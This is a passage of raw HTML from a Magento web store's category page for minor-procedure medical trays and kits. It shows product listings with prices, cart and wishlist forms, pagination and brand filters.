                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48651/" method="post">
                                            <input type="hidden" name="product" value="48651">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48651","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307019-rla004a-cholecystectomy-tray-5bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 5/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307019-rla004a-cholecystectomy-tray-5bx-continental-us-only.html">
                                Cholecystectomy Tray, 5/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>RLA004A<br>10307019-RLA004A<div class="price-box price-final_price" data-role="priceBox" data-product-id="48630" data-price-box="product-id-48630">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48630"                data-price-amount="25458.6"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$25,458.60</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48630","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48630/" method="post">
                                            <input type="hidden" name="product" value="48630">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48630","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//3197201-757-deluxe-facial-instrument-tray-sterile-20cs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei03133.jpg"
             width="251"
             height="309"
             alt="Deluxe Facial Instrument Tray, Sterile, 20/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//3197201-757-deluxe-facial-instrument-tray-sterile-20cs.html">
                                Deluxe Facial Instrument Tray, Sterile, 20/cs                            </a>
                        </strong>
						Busse Hospital Disposables, Inc.<br>757<br>3197201-757<div class="price-box price-final_price" data-role="priceBox" data-product-id="55177" data-price-box="product-id-55177">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-55177"                data-price-amount="214.1"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$214.10</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"55177","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/55177/" method="post">
                                            <input type="hidden" name="product" value="55177">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"55177","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//3196701-756-deluxe-instrument-tray-sterile-20cs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpsecure.ndc-inc.comaimimagei03132.jpg"
             width="251"
             height="309"
             alt="Deluxe Instrument Tray, Sterile, 20/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//3196701-756-deluxe-instrument-tray-sterile-20cs.html">
                                Deluxe Instrument Tray, Sterile, 20/cs                            </a>
                        </strong>
						Busse Hospital Disposables, Inc.<br>756<br>3196701-756<div class="price-box price-final_price" data-role="priceBox" data-product-id="55175" data-price-box="product-id-55175">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-55175"                data-price-amount="214.1"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$214.10</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"55175","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/55175/" method="post">
                                            <input type="hidden" name="product" value="55175">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"55175","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10230940-upc100200-dental-procedure-kit-200cs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Dental Procedure Kit, 200/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10230940-upc100200-dental-procedure-kit-200cs.html">
                                Dental Procedure Kit, 200/cs                            </a>
                        </strong>
						Bioseal, Inc.<br>UPC100/200<br>10230940-UPC100/200<div class="price-box price-final_price" data-role="priceBox" data-product-id="31510" data-price-box="product-id-31510">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-31510"                data-price-amount="223.2"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$223.20</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"31510","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/31510/" method="post">
                                            <input type="hidden" name="product" value="31510">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"31510","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                </li>                    </ol>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":"50","url":"https:\/\/inovatiqa.com\/catalog\/category\/view\/s\/minor-procedure\/id\/529\/"}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">1</span>-<span class="toolbar-number">50</span> of <span class="toolbar-number">208</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You're currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?p=2" title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="10">
                    10                </option>
                            <option value="25">
                    25                </option>
                            <option value="50"                    selected="selected">
                    50                </option>
                            <option value="100">
                    100                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Product Name            </option>
                    <option value="sku"
                                >
                SKU            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="manufacture_part_number"
                                >
                Manufacturer Part Number            </option>
                    <option value="manufacturer"
                                >
                Brand            </option>
                    <option value="size"
                                >
                Size            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/inovatiqa.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
</div><div class="sidebar sidebar-main"><div class="block block-brand-thumbnail widget" id="block-brand-thumbnail-container">
    <div class="block-title">
        <strong role="heading" aria-level="2" class="block-subtitle"
                id="thumbnail-brand-subtitle">Brand List</strong>
    </div>
    <div class="block-content">
        <div class="filter-options-content" id='brand-thumbnail-menu'>
            <ul>
                                                                        <li>
                        <a href='https://inovatiqa.com/brand/3m-health-care.html'>
                            <div class="brand-items"
                                 id="item-46">
                                     <img class="img-responsive brand-thumbnail-image1" src="https://inovatiqa.com/pub/media/mageplaza/brand/3M.png" style="height: 40px;width: 70px;float: left;">
                                <span style="padding: 0px !important">3M Health Care</span>
                            </div>
                        </a>
                    </li>
                                                                                        <li>
                        <a href='https://inovatiqa.com/brand/3m-animal-health-care.html'>
                            <div class="brand-items"
                                 id="item-239">
                                     <img class="img-responsive brand-thumbnail-image1" src="https://inovatiqa.com/pub/media/mageplaza/brand/3Mhealthcare.png" style="height: 40px;width: 70px;float: left;">
                                <span style="padding: 0px !important">3M Animal Health Care</span>
                            </div>
                        </a>
                    </li>
                                                                                        <li>
                        <a href='https://inovatiqa.com/brand/3-point-products.html'>
                            <div class="brand-items"
                                 id="item-197">
                                     <img class="img-responsive brand-thumbnail-image1" src="https://inovatiqa.com/pub/media/mageplaza/brand/3pointproducts.png" style="height: 40px;width: 70px;float: left;">
                                <span style="padding: 0px !important">3 Point Products</span>
                            </div>
                        </a>
                    </li>
                                                                                        <li>
                        <a href='https://inovatiqa.com/brand/albahealth-llc.html'>
                            <div class="brand-items"
                                 id="item-40">
                                     <img class="img-responsive brand-thumbnail-image1" src="https://inovatiqa.com/pub/media/mageplaza/brand/ALBAHEALTH.png" style="height: 40px;width: 70px;float: left;">
                                <span style="padding: 0px !important">Albahealth, LLC</span>
                            </div>
                        </a>
                    </li>
                                                                                        <li>
                        <a href='https://inovatiqa.com/brand/abbott-point-of-care.html'>
                            <div class="brand-items"
                                 id="item-386">
                                     <img class="img-responsive brand-thumbnail-image1" src="https://inovatiqa.com/pub/media/mageplaza/brand/ALBAHEALTH_1.png" style="height: 40px;width: 70px;float: left;">
                                <span style="padding: 0px !important"> Abbott Point of Care</span>
                            </div>
                        </a>
                    </li>
                                                                                </ul>
        </div>
        <div class="pages" id="brand-thumbnail-bottom" style="margin-top:10px">
            <a class="action" href="https://inovatiqa.com/brand.html" style="width:auto;">
                <span>View All</span>
            </a>
        </div>
    </div>
</div>

    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false}}'>
                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?price=-10000">
                    <span class="price">$0.00</span> - <span class="price">$9,999.99</span>                                            <span class="count">206<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?price=20000-">
                    <span class="price">$20,000.00</span> and above                                            <span class="count">2<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Brand</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?manufacturer=106">
                    Amsino International, Inc.                                            <span class="count">1<span class="filter-count-label">
                             item</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?manufacturer=186">
                    Bioseal, Inc.                                            <span class="count">35<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?manufacturer=35">
                    Busse Hospital Disposables, Inc.                                            <span class="count">18<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?manufacturer=54">
                    Certol                                            <span class="count">3<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?manufacturer=121">
                    Covidien/Medical Supplies                                            <span class="count">17<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?manufacturer=252">
                    C2R Global Manufacturing                                            <span class="count">1<span class="filter-count-label">
                             item</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?manufacturer=63">
                    Cincinnati Surgical Company                                            <span class="count">1<span class="filter-count-label">
                             item</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?manufacturer=48">
                    Ethicon - Suture                                            <span class="count">39<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?manufacturer=16">
                    Halyard Health, LLC                                            <span class="count">1<span class="filter-count-label">
                             item</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?manufacturer=62">
                    Johnson & Johnson/Advanced Sterilization Products                                            <span class="count">30<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?manufacturer=89">
                    Medical Action Industries                                            <span class="count">7<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?manufacturer=23">
                    Medegen Medical Products, LLC                                            <span class="count">59<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?manufacturer=10">
                    Smiths Medical ASD, Inc.                                            <span class="count">1<span class="filter-count-label">
                             item</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?manufacturer=119">
                    Siemens Diagnostics                                            <span class="count">1<span class="filter-count-label">
                             item</span></span>
                                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove This Item" class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/inovatiqa.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty block-content">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://inovatiqa.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>

